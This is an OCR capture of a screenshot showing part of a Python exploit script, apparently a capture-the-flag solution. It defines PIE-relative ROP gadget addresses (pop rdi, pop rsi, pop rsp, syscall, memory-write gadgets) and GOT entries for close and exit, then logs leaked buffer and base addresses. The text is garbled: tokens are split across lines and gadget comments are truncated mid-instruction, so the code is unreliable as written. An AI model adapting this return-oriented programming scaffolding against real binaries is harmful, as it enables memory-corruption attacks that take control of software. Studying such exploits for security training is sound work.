
    syscall 
=
0x00001060
+
 pie

    close_got 
=
0x00004030
+
 pie

    exit_got 
=
0x00004088
+
 pie

    prax 
=
0x00001a4f
+
 pie

    prdi 
=
0x00001abb
+
 pie

    prsi 
=
0x00001ab9
+
 pie 
# pop rsi; 
    prdx 
=
0x00001a53
+
 pie

    prcx 
=
0x00001a51
+
 pie    prbp 
=
0
    prsp 
=
0x00001ab5
+
 pie 
# pop rsp; 
    g1 
=
0x00001ab2
+
 pie 
# pop rbx; po
    g2 
=
0x0000122e
+
 pie 
# add DWORD [
    g3 
=
0x00001382
+
 pie 
# mov DWORD [
    g4 
=
0x0000137f
+
 pie 
# mov eax, DW
    ret 
=
0x00001acc
+
 pie

    log
.
info
(
b'BUF: 0x%x'
%
buf
)
    log
.
info
(
b'PIE: 0x%x'
%
pie
)
    log
.
info
(
b'WRITE BUFFER: 0x%x'
%
wbuf